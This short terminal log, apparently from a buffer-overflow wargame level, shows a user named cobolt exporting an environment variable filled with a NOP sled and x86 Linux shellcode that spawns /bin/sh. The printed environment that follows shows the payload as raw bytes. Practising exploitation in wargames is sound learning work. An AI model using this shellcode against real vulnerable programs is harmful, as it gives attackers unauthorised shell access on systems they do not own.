 [cobolt@localhost cobolt]$ export EUNICE=`python -c 'print "\x90"*50+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\
x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"'`
[cobolt@localhost cobolt]$ export
declare -x DISPLAY="/private/tmp/com.apple.launchd.8SLDNeCwsC/org.macosforge.xquartz:0"
declare -x ENV="/root/.bashrc"
declare -x EUNICE="��������������������������������������������������1�Ph//shh/bin��PS�
`"
declare -x HISTSIZE="1000"
declare -x HOME="/home/cobolt"
declare -x HOSTNAME="localhost.localdomain"